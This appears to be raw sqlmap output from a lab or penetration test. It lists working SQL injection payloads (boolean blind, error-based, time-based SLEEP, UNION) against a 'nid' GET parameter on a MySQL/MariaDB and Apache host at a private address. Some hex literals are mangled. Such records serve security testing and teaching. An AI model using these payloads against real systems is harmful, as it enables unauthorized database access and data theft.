 Parameter: nid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: nid=1 AND 8326=8326

    Type: error-based
    Title: MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: nid=1 AND (SELECT 6196 FROM(SELECT COUNT(*),CONCAT(0×717a786271,(SELECT (ELT(6196=6196,1))),0×716b627871,FLOOR(RAND(0)*2))x FROM INFORMATION_SC
HEMA.PLUGINS GROUP BY x)a)

    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: nid=1 AND (SELECT 2874 FROM (SELECT(SLEEP(5)))JdzI)

    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: nid=-9545 UNION ALL SELECT CONCAT(0×717a786271,0×766d484354495a6e766f6e7776784543776367795454744 66c7a4e736143796a564d4d4d4d6f694c,0×716b627871)
-- -
---
[04:27:36] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[04:27:36] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 25 times
[04:27:36] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.18.142'